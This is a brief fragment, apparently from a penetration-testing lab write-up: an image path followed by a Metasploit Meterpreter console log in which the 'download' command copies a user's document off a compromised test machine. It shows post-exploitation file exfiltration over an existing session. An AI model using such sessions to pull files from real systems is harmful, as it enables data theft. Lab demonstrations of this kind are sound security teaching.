 meterpreter > download /Users/IEUser/Documents/Drinks.recipe.txt
[*] Downloading: /Users/IEUser/Documents/Drinks.recipe.txt -> Drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (100.0%): /Users/IEUser/Documents/Drinks.recipe.txt -> Dr
inks.recipe.txt
[*] download   : /Users/IEUser/Documents/Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter >